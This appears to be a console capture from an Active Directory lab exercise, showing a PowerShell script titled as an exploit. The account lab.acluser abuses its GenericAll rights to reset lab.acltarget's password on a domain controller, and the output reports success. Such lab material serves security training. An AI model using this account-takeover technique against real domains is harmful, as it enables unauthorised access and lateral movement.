 PS C:\Users\Administrator> Write-Host "`n===== EXPLOIT: PASSWORD RESET WITH GENERICALL ====="
>>
>> $LabCred = Get-Credential "CORP\lab.acluser"
>> $NewPassword = Read-Host "Enter a new temporary password for lab.acltarget" -AsSecureString
>>
>> try {
>>     Set-ADAccountPassword `
>>         -Identity "lab.acltarget" `
>>         -Reset `
>>         -NewPassword $NewPassword `
>>         -Credential $LabCred `
>>         -Server "DC01.corp.local" `
>>         -ErrorAction Stop
>>
>>     Write-Host "[SUCCESS] lab.acluser reset lab.acltarget's password."
>> }
>> catch {
>>     Write-Host "[FAILED] Password reset denied:"
>>     Write-Host $_.Exception.Message
>> }

===== EXPLOIT: PASSWORD RESET WITH GENERICALL =====
Enter a new temporary password for lab.acltarget: *************
[SUCCESS] lab.acluser reset lab.acltarget's password.